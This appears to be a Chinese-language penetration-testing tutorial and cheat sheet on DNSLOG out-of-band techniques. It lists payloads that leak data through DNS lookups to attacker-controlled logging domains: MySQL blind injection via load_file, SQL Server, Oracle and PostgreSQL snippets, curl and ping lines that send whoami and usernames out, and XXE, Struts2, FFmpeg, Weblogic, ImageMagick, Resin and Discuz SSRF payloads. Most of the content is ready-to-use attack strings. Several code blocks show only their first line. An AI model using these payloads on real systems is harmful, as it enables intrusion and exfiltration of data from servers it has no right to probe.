

这是一个DNS查询的过程图,我就直接搬过来了。

DNSLOG是什么?

我的理解比较通俗:记录DNS访问记录的东西,举例解释(这里用的是t00ls的dnslog)

访问:

1 | admintony.x.t00ls.3e426ecf5c48221e002db4ae061cc4bc.tu4.org |

然后查看记录

DNSLOG在渗透中的用法

DNSLOG在盲注中的用法

MTSQL数据库

利用条件:

- 1.有file权限的数据库用户

- 2.且开启allow_url_fopen(默认开启)

- 3.secure_file_priv=

利用payload:

1 | http://127.0.0.1/fuzz/?id=1 and if((select load_file(concat(0x7c,(select database()),'.t00ls.3e426ecf5c48221e002db4ae061cc4bc.tu4.org'))),1,1) |

很鸡肋,我本地测试没成功,找了一个注入点测试也没成功,但是也有成功的案例,某春秋上面也有失败的案例。

SQL Server

1 | DECLARE @host varchar(1024); |

Oracle

1 | SELECT UTL_INADDR.GET_HOST_ADDRESS('ip.port.b182oj.ceye.io'); |

PostgreSQL

1 | DROP TABLE IF EXISTS table_output; |

命令执行

linux下:

1 | curl http://ip.port.b182oj.ceye.io/`whoami` |

Win下:

1 | ping %USERNAME%.b182oj.ceye.io |

1 | 变量 类型 描述 |

XML Entity Injection

1 | xml version="1.0" encoding="UTF-8" |

Other

Struts2

1 | xx.action?redirect:http://ip.port.b182oj.ceye.io/%25{3*4} |

FFMpeg

1 | #EXTM3U |

Weblogic

1 | xxoo.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://ip.port.b182oj.ceye.io/test&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search |

ImageMagick

1 | push graphic-context |

Resin

1 | xxoo.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=http://ip.port.b182oj.ceye.io/ssrf |

Discuz

1 | http://xxx.xxxx.com/forum.php?mod=ajax&action=downremoteimg&message=[img=1,1]http://ip.port.b182oj.ceye.io/xx.jpg[/img]&formhash=xxoo |